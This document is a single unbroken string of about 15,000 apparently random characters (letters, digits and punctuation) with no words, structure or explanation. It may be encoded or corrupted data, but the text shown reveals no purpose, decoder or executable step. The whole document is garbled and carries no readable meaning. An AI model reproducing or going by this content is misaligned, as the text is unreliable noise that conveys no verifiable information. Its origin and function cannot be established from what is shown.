NuSQ4kSBIWrA6KWr&6rrJ;duI]-uWkkoV}Cx9YdfS+V_;(sC|wSNypV;%-B1k7:ExhDk9ryph@&rphCt2yxNyr}Orp+4WzU7hu4/K(~q1KXyT2tVLURX-wsoyqh%6K-fp]UWI06-Sx7sOuDWI{Ww/uqh0h~xfpI(LphkyLSd]kYVR~^Y4Bf5duLpp]IE]e]xf1LCEx(+Up~]kzJt(K]-sW2@Ei-7wp+(6Eos0J(q;--C|Kw52_(RJ)6xx:J}urJVINe6uWnAdsrt:(+kyBy{e61pYKD-6EWdrD0RJVpkfK6inT;B_ktJrIIQE0O{/qWICTeJB|9~irriTTs5&_n1@5C^^dtx~kt5Wp:0LordOiyutL(:EFXhxwVBprhkfSzr{eNB&^JCp7/xCRhp{UK1sJ-Id+phtNknpqIzyDhd@KyBSdp+r2(T6w^VW]U2WJt0]%rEiL0xOr}Y6]pJ0Iq@(WL-]zE;]4kuDJeyi:)D{/46X0op0uVQWp~(KBwrAO2r+9f6-D^wOkTk;CWp~OTEuT5;)nCxCr12-w&ITfO(;fWrNI6i;dB)@}+N]UR@/SWNK@ue]+sdEe7kUV~&Qyn%_D:(/ATII]/f|L/XO+0]5NA:]utE0Wphxw]]p^h2SWxrw9WEIATpu]dnDh~V]KEy+(ukWT+)9eL5OCo]Lt]i^IpyzVS%TxorS+YokrVzrKUw:d-diwhYxN-6wE6(u2VSsnRuuS7zBppOxwqR)iO&rNp@}&rrVBL(~iAB4|r)O&I]VBrxwoF+@Ip6qd-{5_2X6I]0tdWOCy+BJ~SICyO7pxXNO-O_9iJdTE-0ky|z56/%KBiW9(1_rue|kxuIDSC+Yx^(WUkr]tkD:kr(Ds1dOAI;F7ku-usw7&_4UxsxypJn(OISoYSXp/RKxtw0W:+2{(rr]hW])N+2E+p1ISI~;NOkNV0IfNJk|DWpoX{;zCrWO-Qz~d2w]kBIJXBuOkBVWodAT;WuyAYp-WF|^JC(Lh4J0_F;iQ~IyWqC9y(JhxE;you;+-WN4f26yiS6Uw|p({2(p]hT9qV(fn02eAA7V2/A(NVp0T0Q&n{eAQ{~2E|9CKh&5I1idF~AxroNIh+)@hhNKDVh5RdWSX5x]DJohdo;@rOR6qt&x{qkRyVzL-D]UhitJIC@Q;0rXKV|Add5/~Qe-f]T~LeIS9OCwq&2psxS)WFX&R5d}:SKqO~Wx@o|BOd;@BLw:7XFtT%9J|U^)~ENT;~wep7tBJ9TWJW+urskoIi|k_DU9wWu~uQ)Efuufp97uzQoY4z@{&urXrt-+J_DJ-u/9o0Ee9;9YExxp~NeO6rzO-)%QxW_YEBu7X;{s6khEWn/TtOr{ALxFxr4xzFyOr)dxL-65D9F)xLswBCh})VKzq1DiKt)f6E9u6(n6EL)DT)fyUd5E|9ru+uu9X|hwkhV4@yBX4OD6-WuCW2irxrYI_~Q6p1w)5kyK;W|;Et9L0%uyII:/zeOX@xuqORYfw)/-VrXWW-_pW}EE/}rIDU)&O)tWquA^e~e44%RwR7pOrzFroo%)7Adp%4~W]dJOzn/Fey-9B-hpxBtd7^R^pxoBqpfB^EfpD-)Oei)@~2)0OooY9(p/VWEt1Y:S^0x2_YRdLQ5|59I^pyX((AK+~}BIhD&khyJiDC)Vd&rf+NtrKq~iU9dIiwB;N5k~ufuw9x|rnu6;k15Ss2e-Rr&@1Ad1KO~Wu+e6Drz^SO2)uIw(^i/~T)9t;4Yt&4d4ENCLJCY(-Y@f@rtE0QW;QEd+Vx2uXXkSuS:^~I0wSx/pothzer%h72CT+It%qS(4Lrxrx7U:u-pp7}f0LpS]ow6BOrFLur9~yr0QL]^f}X{_{Jr9Ydr-uixuq)-1SSEUNrIkCKxukShi^AE(te(U~-IkArr]9Yr9~+rxyKfBz9ixzYux_fExw;N4e@fqA@-T4dEx|&r9z2r9e)6wIk~0RKr)wTNS+Ly(urr]KJxEnVr)1xrWKTW71(]^|e~}B}Ikiur0dtU^QS]Vr%+^uOWp-L~V7zUkL|]k|Cuk&^rz(pruikrrdUI7:_ru:yr}]^r]pQ-6y5+OyVWu7Y697%hO6u(SB}Ex0RByu)rnOwI+XirJq&UJq:N5YrWKS1uzDiu:qrIARFyw9;E9w0EOJ2(z:;fKwnEEk+EB5ff:Lh-^fdrIw:]z2yW]o5x+QyA1J/|/YKX}dK2q6--xE)r|;RL~wNerixkrzBVTVf&]7uQIEo;pdfAk|-@4&U|9EVdT;yErN4FD;zSpwC^I-iXp7/Nsxx_DECAh]I2V)%I|)R]pw]Uu-~kp7X+Dw))VzDYpw;-C-CLRItxx7f5qC+~A+5sCi1n0xy:puewk&+Whri6IruCoxkCISuDOBhpBu/Uxt@CD9UUurx:pAW^pAx^Ip6fWuw:Vyww-xws2ytzrU|;09w(Or_ADwxOrS49nx}+DwwF2AxWIfBdEUI{CrS:Ow_iDw_;Ir)%wAVzk(kzkAV29fq~0yDeTy}UEAq^qy@;qxpsxA^D]f074W+9puV6o9n+D/T])Br~)orEI0EBI(r)RSrJoirBdBr+@+w-VWxNQ^ruTdUf}6|d9+ohuE^26ykStLr|Vok_qA]RTD^XWq&_7RwSoW9SY-I]N0pdy-uzX+w_^YrzDhJSeOV^U@~xQWW]0yp)]qS5:-I9+ADxh]sTQ~}TJnW_TDTpkNE_KFIxRzre](4T~O|4Vu~y0-|:;WosAA^^}Lrz}BrXz-+TfLE15}r(5Dxqdou|fRT&Sfut7;9%wL94:krTn%&KQW2{uNx42]T45krDzBuBfSI2syDO(Qsk^Sp(NR-x;IDTQWn4EdU4zp+45~r9Q~D91TUQU0I7Byx-R-xFVpWE0N+E|kUE^N7{d^VEdEKrW]:SxzUpW6Urx9wq4+Tp9W}r;NnB)nkxiendiEk;EV7d|xVNS&tU4nYxhW|NwWB:6@IE]V4-;eSr71~z]BBI^)%-7Nty7-&U]U:f^&Bp7{tEWu5x]ICN2wLWpE/W]9_ru&/rk&/r]JOr7YnB}~|rEV]pkYhr;t:W6ps-khJd9hI(C7q6&pz6&Y/SConIw-DW;Odq:LuAL6fpnRuU{;]r99rEuC;rQed+oVUu)L2SQuRu5(_:U_|d-:C-IFQf5w_]d61W29R]_5A(OdFxd]xkz:sB1DF(-Cq])h}~Jr5pr_6xtr0ri+hEy4&I_zTEe}2yrJ^r^Rw^(Q&2/2{^U2e2+21^K]f|r&NfWe;Jk](%V]Ir0t7~sx;eWCyL&tr;2re]B){kDrX7^]YwIE)5p)LUDxW;p5~Wop)swEU4i;n(22z]r:{Tnrk]p:16d:/L+]%SWwJEhC;zDSrA:kh)USwu@kIpdS7f69krDr&kpw_DDrpy5u^zIxx;pA9KILwA}wx%Bk4t-wFqupT@zUfquw_~Dw55h9wF9wF2uOqwqOpipht%~9YpDuYypuB%Wq]9WyCuw9@}^y@T2WEzz(tVE~VXV~eBuU}0qL})+W9)kAqoIJB7pJEyDur4prJzDr]/Ir0NpuuOrresRuVtdW2ESdWyAWo)@W&f+q}Up/oYu:zde+IK]ku^W;+6CfKfsihx_uA_D]R2;_Id)uRA-Dr6)Uid/QAF}-p@xd|_-zIi6SsF2@oJ@k^_DRTSs(rk)AIUJEE_LyS_@Lux:zIi@0]Lr6V_AE0RRyCqKLpr2Apt~NA@fOJL_S~+z-+%@Y:X:::FdD~-+UI4ERssELDN]p:5TBW/E@6sTIk{5Wt5;zOwp%&{~D+ss~&{fSIB-]TFsd@Su:IDw:BKO@s/KTU{}-w5Du6@oTR7NWKOs-xt06OkVp~D6JAzY{d/]BBI/TInNSr]NWrrxytr|@pE9(rWf0updT:ER@uXIo)EeE1WIr4t:0ro&iD1qO~XFDu07Y/QEz-^i@+Ef1-r;nNrxBFrESqzC1|E7~0S7{-]^k@x]eIO7kDTS-/VB1LEYxpxSAV^A~~N|(h()){rrV1r]wwrEhWrkBILre(rrh;ru1DEu(AIx&)N9(SqOt0+-7@6&&^L]-z_^)6uJ_(Vs5LY@(d:Oh+qKRh-U(]yo|k++:-x)_+Y-:|AKfC:zJ-~KXzh)rdx02eWY]BhJu@u:XSf(RCBn_zf1QTIEYBJyRF~L4RUFnn+7__OL@+FIE7x_D)x2ESr{7zxN)Uuhni;Fudd;{hurkkd;SWRh-~uX}kryosq;rYi;9(ENECu7QdVKK{:_4hW/ftEr@pqr77DutfEiN79/;D]p(Fn)yhUU50oqpF-h9]xrwhE(S%eIuyeLXOSpu6^op:5Ir)^R(Rsd(RE5L|F+ruOD9LTuSpxLX4-0uY:r9xk4Dx9z9A|s-0^Ww_}Dw6ptxxFCqezuU^}@DA7S904+y45z9DpsAXThfAOSWw~wNE&wWreCu&w}up-pxyCprCE{NAfpxOXpriSTuur6uo|IWCRDu2BnJpSDduQ6duXN0&)oFVSdF6kp|ND-k-yrJK^od54odJh+YJwrEf:ENoz4r@}puAODC)AOE]ky0:z&6J{-;19|tOD2y1R0_(rB;&dL^pR~&yz@YKU^6K_+r}d}rwsp]9%I7y5:Roz(X(Dw/{LLr(_{T~]NBULwINA%Eh^UI+}10|D50]/s-T-r~r0fB(SJLIWzEz0yRo4C%~k:rKsF%LCE%15zn0T_7]k702T)4uE&dyX0ipo;Or1xWIX^7r12yr&2rrtLrrNiOwrX^IkfsIIC(trJBrx7It/Yor(1uOeoY}|IwzNB+1+IWrFAAsB6_Rs-trt&rAI6yr9){(suD~@Tp+ersUyYV{o-;DoDJs&+4~]SFfRY_yE+DOBrEOBKKRnE6L{Ly4NroTuCdruAk~FEDrDuoDi^orNETDrdyrIz-rOYptINopAwotB4{6EFLF]h{TzknF]W/NEnEF+IWINCk1:WiEOF/f;TL/QKYIw]2:6e}nfWezxNF5-rYixd:K)|hEW~J47kSyrOCLW-Sz+)DBryJtBruirn&:R1XJ)BS6_nu(]d_Sh)9WE]oLr9RShfOoL_7f9A5%4Aw0iK77RrNd])9zuLr/w7]pwhVe9&22Druir-0WJ~7&EWu@u;7UEA1yJD}9OKCWi{TzCAXLLJ-YwC4|(-W)d:N7k_DyyW{}:p/AX)n/R0ENDWonxw;K-x1rrekfLxzprwqpx|2}sy]hOJunedtfrWrJT/%0F}+;LDe0dT}eD)Xx]Eezqwe/(DAifE9pXr]@L)K0xC-_dTiAqVk/4(UY-TU_(Td7(7&]|f+%R@A}q2wDt/ARIxA}sprBUrxkdprEUDurrD~5d%uiVrx2@-V9--Wnn9u&n]u7qFh}n5rB:yYE4Lq1CnRty]x-s6zNnDrF1pwBXpwdOD|IC_:Wei^D%}rEAxYn]~up7h6h6Y^(t2_z6WF:Aw1SXpVDAIVQ&oJS@NoC^f6sry)y]&R54o;2h{-:^DRKFLo}TQo0/_oKK{:OfuEohQ-qCp+WS4d(]Iu5%6EX|w(+F(rr;0xY/zn&R~nVqfeQ+dERpVw]iNu~R~uq@YXiT~{JRx|Q+VzSA~BY)6IwBDx:td]]~Iy2yIA)KNSF@RDE&/w6KEk{7I@)hRwO@Ik/rDwJ-DQ|xIpDWpU~ez/n]Eor0)DrRx@rtDI;px1zkQW)91x{uIoro%k|z/-I6nSrXIWeYnSk~Rt/7IIef9uwtK6%2Ki{r:-rnYyx2T-AU)UtN~6xu:uKIdwwIE-L+ux^dqtSAFN-UF~0UY(ruz{KJY0rA7LrI_yri^Ou%5yI~K-rI{Er%]~YRq_FE+p;RnFN9t1_Te+p]V0z-(rIKw^A:t0OT9]rTn9%KXN)^7VI_AWDY(yS16Ere|;;]oYpzL;W:nORK@ry-Lsp_AE4^U0DLIusOFs_t/t6p:|ip|(d^R-%sKxrxy0r)zhz::%Xr{)_N/O-D6Jhe%BQ6{Ti2]Qr(w-ESrWi9-ppAzeSI-q7{D--Idw~sVOu-u&trw76D_x7UIo0d;9~QktuyLkuUReBIV{]pCDLJ~zKqQ:eEunSTEur/r)Wp|-O~U7h-yNuwhUBT6uTyOWyhu9+pn-uKurBNrKqi:Ad0iEzk;sN-VtA~SpeY;&NfRU(_T%}:JidB~6~+}%;~2rREAq5O@d5iA&t^Q1f|Q/fF;LNKFK^iAynIt@p/kC&{LfX4o|pL~W:dO-9(;2|F}ppY7k17;RDdxx067+5}O0-Up:AY4s5uuAU2UU(5EAh01fU2&U~|-nhs)F;STu^65S6s9D+tqi%IL(i196sIXppIfyx&WqeIq&VDOq/eqTuqBA4DI^^f]2u&/zh)(V1]6r|KA%]iO+Wr72QQ%769{/D(DIr]w(Ei(E:WU:WrR+hExuD(7Q;S2pp-KOE+uAqphS4rV]xWWu4sEI-h+RCxh~uekEzWypS6T-u:x{hx6DIURx;zruI:WSB-9-%DqwkFz~t]uEky((IDCC~RRSSqD:Wyp]R(o-y-9J%TDThuRi;;B+t)S(LFrX:4Cuw]e_xCx06-S6rUREtxrSVpW;Lih^-:6+:zA15R|O-I^^d&eV|-u]u+WN^qJ:w^NL2ku9:TI--r}RzkEOuAk^BAIiezOWo%ANeOpOptI];^rqE-qNd+uu6+k99]0kVp]CC:N-u+)uxVBWUR^yXB2/n~TTp2V6i-Lo]-KW4w^J@CVpT:::n+NQ6JU:J+]:stzd(Ei]f)JxhK44]+uhi-E:zii~N5:IxonzL^p:KoW^1d(DwR5hnDJRC^^h&z;%IBdTuD1u~X9{yrk-kDkfO_UEAI-hRRo]|n22fx(kWo0BwfI5)&V&FyFNqBV:-0o@9x4C)C7]pq;-F0BVWtC@+R5w55qwWxn_poE{dWKIAtoICquOCurwS9YyzzWA;TtpI7}oSyKK75pL{x%/eC5)0xJrs|wpqB+VOtwwsY0uUDDDqwxh94k+FXEER2(VL(p-^i1IBpWWO-~(iT-0+-(fR4RRt_9t++wz-fLV{O90/uCWe{r7:OCwB6oexVN9dF(k{I0Rt|WOCy9;5y066O{Orrny]%rEhiOIEx(dsoTINpnVdtB40rFF)I;@(y{O-wz/A6Sprp;+V:qSu-p:-Ouyuu9pJ{:DSCx-;I~i:YkAC+pW;S&Vy]nB:QsTN;u~t(x:VxOK-6dBVT&EuTk6OJJJB{&6+N&2wR]LssYFAQr]sEi:WJUUJQ:}:J2J&:VAX|ip2]Srk99zrL{FwV;)^ArtUBr}}XSoOY}@EAftfhz_{5h]{%B-DOF%yBWowzD9/65h9pr^kyx+6UFCkqy21CwtooRhI0;Up52-WfO|w-(0{|^-:_RkkJ^I1kNtYE@]9FNEq//Eo46SzRSed|-(OKorINop|2NdUS(7k-ft:UrwNe~OLK%rryY&yE%AQpx](nph&S0t|/nVIQQ}+yr%qprdqewOs{S-rB_|rp(zNz~CS~EWSWYiB^9)]LpeIi6z|qOET(pxrwBSo;7%k]XYk;ISNzVTxSRESFJ(]D29Uik+74S(rLoDUf;orszIB+kdDX~Cu+AkLof-rB]DNw&D6r@LJ]Fwuk6h+5VQr(B2N+A(6Jz5wrq_49f)hEip:)^Nk(yU;W:rO;r^4hiy-ruhEr(Ctp(^^nSXY(U-Tw~orWR7FW%1tV4|6_RB|rSWrodrzBC2~J]Qx-EeX|uu9OwIVdXWh+e/oW{n]wD+EpeRWEk:Y4XEIQQdtto}4QO|BVrCirpr1L}C:o(ro]iK]dsDyVV(^}pxVX+ItsB~U6%}9ud944k9|1hC~dKSWB}RBy:F)]|yIAxuDr)Iioy0-WJ]eB4K0x:xSJU^F;px|Y5KV]56Wp(@U~hxdYn|Ai7kJX6{kUS+qLU(KKd2+funoJ^}YWu)E-EK}~96D-IRu({BWI5OxWAAQp9]YUkh~+-pW1T(B{x/x:7XY:9e//h~~ow+rywXiS-xJOE6xI);yE}05zisU:y~_^|-9ruuAY1B-oD@{h]J_}uJ~}(q0tJT)(FWu:BRN40nNkt|Ed_iStO~-Qo@(F{^e/N~E(TJur@Wikn-IEu/)rdBFh&47~]Wr%UB}ooJ4(Qx(^w_|x+xwp66-W@(9yreur9+KrnsVN:Ux&dw(-0LErIuUx42i5uSnnkW-I%6VIu2o}upX5rS-6yI2^6-^n/C{(J;^2_reXF+sRAutTq;rV6(-CwWTW{o-SKkx5ISSVkOTVVx1)pkE}Opp5:Rd0kASW])kkk&]Ihpz%WV]}|0rF7N:CuwsOo]oS-0T}TdqyR/~~pJT6hX/DqAyWWuh07fup1XyuB9X)INz0+xVD_Jp::(LT:WyF-AqV4^S&rCkIzowWB_DD4:X)yUVhFC2|x%we5X;EN)7sUE-UDpT@(W~&/e~hxxdnIuuK(OI~/tOk71Ayx;)-9e270|@+wO;h]W4UrAFy]}:TuFF]dAJ;q~d}qN|sz0qpNu-K}Vofy^%qepFtBd7;IoXTD}rz(fJ~}kWp_krkudxnrwF)pSk}F@47pt^hu6kT))~sBJrArIuD{ok)J|5(rrR6B|:NW]9AuNi]6A9Ldqyw@wt+rS]@ntT-7peUr]WOr1%nrAi6Ipri_DIpBz+Y7uO&7r^zIsRL}n+}o_FyQW{W2@rq:^&&oAwuiNY_uh;]AzC^AhyJ1:;T@6q7OpD6kd:Eyd6x-of(S6xiIuI-W|spxC/hoTx&({IC44}2~E6u&;L:VEU6ot6EN/@^oE6E9@~TLRiOFKq1oOXN@CBAfhphTXTW4Qy-W%IfL0zuY9;rrw0Fh9iSp6yI6JCSLo0-sAz&-u2T4^QeShCh(AOrSYtyEuIp96qd]@(JpfSBL55}2V^i54f1rCwfsor}fyWW9_Frw9XxpkBBOr~}|IVC{xuUJxihuzOn^udCRDXkt|:4CkI@pRu+X@(ErRTBRK02iJp@B&f5idp;Uh6-+&]&tNLrOIo2:B&WJEE2oB6rpW(Jh%{]5-Vw)}pCsSRh{NpXY_Q9UWwf{TL-WqJX;SUADryqpdrE]ypCureopCLy]WR;:60q/70Yyd@y1x%^%rrS%%Qq4SsQAwX(@5e/{iRxnxd/(o]VA:q+uSkU4UxVqwr-NWh@y]iuSX21KS0@-hU)OxWiD2-_Dt%Od6xRI](fKNooW;W+Ip_Fi2s&xeJ4OrD5IIrJrL91z5_}zrWKwy+xtLrSDD~;(r+ztLzUI]:5WLz4o6sY-qpXT:uyw]D;x_~y|]nJ|h~9rDVKJqKW6:pTzLd}Oh9tr:u)Whir5W(UDuB4WhifLC9sR]@6pOU1|xRupOkyIrzq5z6-1wdSzuJzhLO4~w)tC_:06x+zh^znTO_xrWJ;KWFSIz1dww_BDrwQo;T@dC5VKkBwOrh%Dpi;IyD0IkX_DkpXO:4Y:C/_IC0y15Edteyiiey2/V4|k0Ozu;r]IOCsA%1R|pW|AxTI(V+4-xD~V;OEK(wA9p:I]_r]AEiQBB:};|WySVz&SLiQANx0(;Wr{%tBky|A|V4xiTW9-zpwhLntzkJRiy4B}:yA|(y-fE)-0yrxx_rUR@r]_dJysVd10%{r]iuBByt/oBDQAo-E6_W-/VWy}OW+@Wohs_16EiRAS{T1XxpEyDrrULWWU0uA2pRA4Vpr]-r|q:J~/:Rsz{-Nu;+%NIWCJ^C)JL~{B_r-z_d(dKWyDVW]d^wpziw/oDpC5{SY6;w6kx4f]EIf]{wpBAES|ut^Vhzpt(0]UErkBBD(NOJ-tLJ-(CtS~OtSqr+((/}iJ5OrRki;yW{ItCwOkRCrhR}pyAo6yW~L:wn:Vri:tf-xuJ-:K:d;K2nr:A)p:5yL-o4rN5{LKo(pKSS]w})xN}%phF]L;5KRw^yE6np6CyNJwK|6r20^u]W6xzwpx]4rxwYr5;LzeJSSrAYE5J2EdR_;eRsNyiBD0~{yrz}p@p:pwV}rSteEi@W_QRwEF0pyf0y^w4yiinr^r0{ydT}SrA(T0V^R]Ktz]-r4k+IC]N]xwRIkQIWr)]k6k0O6k&(O}BiL}tBSxopiQt(kw;ppE@q9]An:~}pOk~5xrUwyf}tqr%]O7n}e9f&IE7yIre_69rICe{;I^NRr9):x/K//d67Vhu9]-ps:E4Rx-J0h)rWe4NX5~u~|-X%px9ISnuef:;eoyikzrrr6phkFBq~_I]+sp2~5-IroyT-pOq255ie7TRJOp6yQzDUU(TIoQII^):zqoIU^yDdIChT~BWr/tiUhCxTWD:idorn6tB-%KW+-:D:e0L90h_L6ruC)rO+Yxyie0LWfhL6UC:FU-pNTIwi5tw-4RT^f6wiBTiK})wfQW^iO]yTC]wUfnTTFihUnU;1)CD1YiT1O{rwK0C6KWp6EorRnWryiww{9Kz/dDrLI4Xydwey64~yY(~]KrNr^RuAh6+]z:NAI64YVtJO]-p6Fh5I^U^@0{S0&Oui2/x(-Sy+eJypw]r|sUzI;r;{CzDB5w:|n^D1Bp_i0LBIeqUzU^LOh:hxoODU9hDD])zw}CSDu_W6UCBS%ESWYuirALQz1RhE/oUxR%7zTINWJ:wWU5RWuh1d-IorytIr91o:Yw6OuEBdptBEru5)%Np+BxkrpFBwfkW]YnEBfAd~OB^WdxB{%zXth7;i)YSffXORy1S(7}pwre}AYVn+%^ENE~tfkSKoJ4;rfok]zN65qz(N]4xiS@pwqK:AkVzpYR;E:SUryfC-D2YWR(:uf@W-R4Ixu4@W-4%(WfkOCBSr(6Op@;pi:__:OYoCz}tu2)0t:DiR2)yzWqdL;4YSLL/QW6tOBUepiC_64|_Ji;N/xuWfpxD(IeQ6puN:t|J22ERO_{eLs|RsI{RJ:/uA6x_D^SFo^F0Or~|fOLAWErfA:rwCp%T-k}uUpkfeXAkUr9}+2B4%;iRiS(dBXN60rfeK6Irpw(eu6E5n^0nnzYB|0r+wE%4VOI(-Wi46Sr(yrq&fOFo~y@9x6(uUpu(V6BrBp_;z]r6fhNzhwV-i}f)JJep5uewKD+SUw;-IBITKNWnXzfpix+oFE]J]rrr6Bk)W_B-Tsrx]uVu]0e(Yx5eTLxuCxx%x6NdS0Df%@fx]p7YyD%;{Es}JkXe^9e%T2u7YsIS^;V^W~ufUuuk:_Rx/QdWEXWT|L-r~(qpp4oIdxE@u-oh1TDBi9FxSeou|do@E5Iq//FB~2z_&hhz-WfhT^Wp6+Fz:2CO|ULIQODDKSTin++W6|KyFFIrryryQn-hN{-xxK)w)f5^|_BTn(J@_qo;4wAD4rdVpyDh)L)p6Wor4%50{N{~tQiC4X6B4KQVL(L}_N+XLEhNqi~SND)~VSiVQkdSphnRBYJ4wtWpTp%TrN(F-kIr{1+S]D6&N/K5~yR+uDppS6:+@owRp(hXh1UJ)th-6/%R(xu+Vu(z^oIu4(-ru^ITei{tX]U2}7Lt^od4Q;]|@^q}CDV&)(F22OBEx@Dr6sO~Q)]+2r0S]///dUTNAYx:0%eW+U4^hFS_WE}K;~}QW]IUOw6k|w}2Wq|Uq}YU))o0hNCo+y%rU~NKwfW^+0K%+}5~ySo{NKAuN]%)BExYE9rzNQ@E(W;@RdN_p;]2IXo~U6NKJ--f|k;dp91s)SyOh-e@pJo{x69AIE@pk-A;rY]:iExsOJ4WxuTEWyf{Szi4B:F_D0@R+62@J6WzU^Vu~2YzWKTL4O]iNSJyT^syT_&Wfyq{EODA);sI^6nJEXDKuS4r+OhWWI4(W/]J]NAOfOQ1YEYnOB60y{&E~DITARIS-Nt(Jr{@N-]^t|e|uKq%ry5@t{5/FXru-7u/~9Y{:}YIn+wBJtr/T2NJWpu^Kpwer6EAWDq-~y~-uFBBWzE@%TiRJ]koI|)dkrEtEwf:1k%x%TX_(0/-xAe{pRV%wis6-ii&U&Y2sx%42sVrrkX+@k2;7qkrExuesxwNUrrttrxt;p195rduDD76~6WF0@]fUiuf|ixNIhqW4xdizEY1t_sK/B/eU^]i(x^R4WkVYKsV^UA6s6^4yE(:~d9EfRqq~Ru]O~+ryOD-d1^whX-]qrpLDxJER;Ew&rx9tiVLCpk^e;O-{xV_1u72YynXqx&synFOXzt4XryWT|-(@p9k}hpzrtw:wXU+2s2CWq2}yx-qC}U^:B67V-67wo6N6T;E|drpSnhpX%%D1f6k|rAdx4Tp_)DpC(DuA;WrC@IrunoV5KzW/pIu4TF@S:LVC}fNz_R5}r)~~R-z_OxuD-UShwJhItIExBr^QnxEI%~SFUipNEhxV1{Si1kdBeid|7YNy_iU7-iuDKIF^r-|A2]ESpD4FRB}(4@p}U)srdhA-zD24{-pxOIh0Q1~0+ktDBIuKO@s&1OK25B~0-k&^/y+@LE}^fNd@Cf(IqRsqy_i-Vir|fDpRsW{hsp{p+UNpx4e%Sf6]YBruSDpSo_)]w@p&-ShOEDu__At}f@2fYu2fqU91%F2k(z@@^|+^q|puTo2nEt)~;(Lrh46FWkO+^EI~2B6Ti{W9e/&OYx+)EypuhuxxqtO+fRLW~7ry:p&+YQzt+hFLS5tW7zpE]0drf0IW(|UY}kTWrfd^rC+I0S&Ixd}VKJ6^xDL5O2LRCFApr]SxOzwh^z%I0:xF;rN6W2rzyLBpo_h-1Jyk/4A^/^:WosEW%/oo-E;WextW|}_;pQ1Y{YFC4K;4nuKO&;TV+fi_2yEpWio7uyd6|iL/ko}:d7VWWe4T~;xX9;ET&NDJtip@X:6K-qVuXWkiB-s%Tuh}4r2AiwfRw;B6h9:;;iLr^T4SnkKky/]SQ2QdK}uF0t2AxuFrrrY7WIzusCkYF:ECw@D0-_ssW_so9J_o]V(d{1V|xqdry7/}pwyT7LB9oBtupWYdrBTK14@~E|zLdf{YJ44hUI(IzfdOyr&frxELu&0Nnq]dTD&DU^E6}~LVw}_}r&(@o-E^LxtQprU2C-s;)0up+xdAoJdsd&f/ptBK71__7KA;YzYLSrA&xTfini95:-fnK6LLI-4NEN}~6;W]Jt5|;;52Xw+z&pt@0;_e|zt%}w];nUp]-]WOpxt1pNpqd1q22Xt%pxrrxrt~6d_Q-5)@Qy/s)Q}}%w~BoIoDLSEAqC57kSo5Li@6;(p-puzohQ+W{iUY~sTsW(@AI(|Fi0s|e+4KWuiqr26qC(phYxe]6xh){q&I:w&5JJ5(^QNuhk(~xY}e%q2q0fh)qfp]/N~^(F&7t0+hiI(h%eN&9r{Yp)Su^DrEJrXshE]-rI~{yND~0kwQWI~T4-pS9BWSxyyk56:]^wkxOIU0kkwxyT}hhUL{d9wRX6i6DWF:ir2nU%]:A(E];^|W-0)YzL:~y2LU1|zrkN(Bkxuut6kxEAhDz]]&E+oL~nu9Bx}dJV5B5Nxp)y9wrEX2KA+BXEV9&:sJB5~@oF_B-FstUO(in_xsCCR:qI0B|;hh~n{oo1fX(-o)DU{hz^@oWF_)|F@:S|WA^LttupT-OD%shz6sEFAewfLkxwdNE0~Qy09d40hSVFT1i;|&5@)+^F&d(;F^hs^fAqq6C/yt@hw99&5OY5V^trD+t^inW/&T+2_6r6&Jr{hQn(}I-wU54r)SnK%&-w(pI+{2EErxEdxd6BLutex5/K/9Ch4KQ/XsoYo6wWqW(IIYxrro]uuxkEE+NyO:xwIh~o-WE|BCphhr~;^rUyx@rhCp|/yi|phIU^^Wd++0z6~hW5I5z66TLkE^yfdB~WWpodJFIhrqipWWo_z-SoO+uxCkkxSBYdB;I-i4-o-WBozrhqppVYWhyRCzITIu&6Vy]IyN|BE;-9N-4nrB|pVWSx]I;DTV-/r14UUJRL-_xh|rYEiddY-0+BpED46;NWxWyiV^p:xLq0i+nq}XxI2DFIWSo)/DBfU]xfAF~S4xT)INzJJs&B{dp_zewpDRO7hIiiwx~UWEo0;N^0B0RYTJJi|RuI(p0zELRrA]EQQ66;BLWii@R|A6iI)rzzOt]AAq]uN~AA0(-RI)~d)VBUrU|+-JUUdt9AxwqXz~)&&;7(UUpukohhiAKVE9U&-;NW{f(fzFR]}Riyq7N-U+NJ:@}S^S@R|pX9EeE(ddYhR2u:FO0k0T+q9uf)RddN~hJ_:_0@2k_/z)whd{|fFLr64i@92&eI:Vzr]s+o--J}T4]&uLX(FBTRD^/oWW7N0L2hLhE%r9rNN}h-(dRQQ/9&Q9nz}IIqhw-%V|VkES1Q+W02:qk9|e%i6+Nz:4U+|&Bdtp)6-h@up]5rxiYoQ++;x/pRW--]Yh}y~:SydpEz0(hS6oW+|qS}6:Y0%zztYNIu6U~xo^xt}DLrW;Sry:xIDn}n1SS^NdyBDNrNq5fU%JF4DC2rkhUIDFrz6s-_S|DT9Y5krx9(&^pWV@W~E4BeI|iz~uyUSNW}pA+dzIt6(ywIipYo}N_Ly&sou0fksrxiix|nou{&5Qo0B4rQE7y|Bt0iUA~iCrR))twEzXLYkqI0@@TsKqrkAqfpIrXFu]+AJA5epF)%XzzFLU|]V@fnu@ydK+U4f(-i1L:ry4)pr&(u~CwTxLR7A9xXRyhqyV4RA@|EIOw/5drItef|~4_^D+qCfkr+7^uNd~nVDodUU^W^p{}:iy;f~&u2-)-n4^^kI4kzwV(n::r+(-oWkQW{R44SB(1zqeyT^+266qoDry1zL+DTuk(0;w_xus4Dhp0LoVBk(WW9CExe77up9qT6DFz(USfYWyrzES6+9z+SWDS~xEWC_F_+xJS6Ri9TuxSurr5dWWn5JyIrhiN~k_5pu@{LrVN0Soy7wqxr|oWw992WDDS@]WDxIzqkN}+SyxC~TuwBxUWtyWxwx]YpN+46~&hpVTwYQ5do2i--W6W(hNtphn~SI~DWkyx97hiy}oqJ|D{URYDVDr]R1zu0@J~|KpUDzkWS/DJ@U&:WyVT]r64S|2YwVqo;k9zr6^4x]J1:qx}iEpDBVxunqfJuhRIpX52]dpkCELY:|6ViSuChxx~uuhVBWp]zO;Q&1Aez%QJstunWouJ2rWyK5Oxkzowhx6XSA^V@Fd@4Yy_E&Qq7//5s6rr;BxJ4zzuq_+BUu)nw9VqJ-]XdOhh0iAr]ki6Yk;wR52hFy]0fAWEBux;&7|&^yUSJzApyku-Odzd]K/h]x^IOhTr@tzR]h]CE-w;R9XUDrKOpO^00Rhxyti+S+e;6rLJrSoSn(I;%(-UTSEx4zdO6LNyU1rk_ktIqEy(r&ohx]Drpxiu^(p;i_EE@O:x(Ki4u]eQK_yENYqxxYAxuCXdnOQ;IWInzTzIrVdXdSD6U;y&]zE-2{yULqow++fzSu%WDtVO&ONO~|B6~yiqwrUxEJw]yrpf}Vyt(urf(9k46^rXoErUBUDBFy;ispOTi+UStBtOfWtT7tyrzD^uYdoRh(Wz{EB}dA-BF/B0^-W5^;x;r+5@+rns)N+0@Y~(|40BSDzx|iY&dDx)(:~ywA_xx;0/rS_p]fu56oWE)fSrI7~-uuf/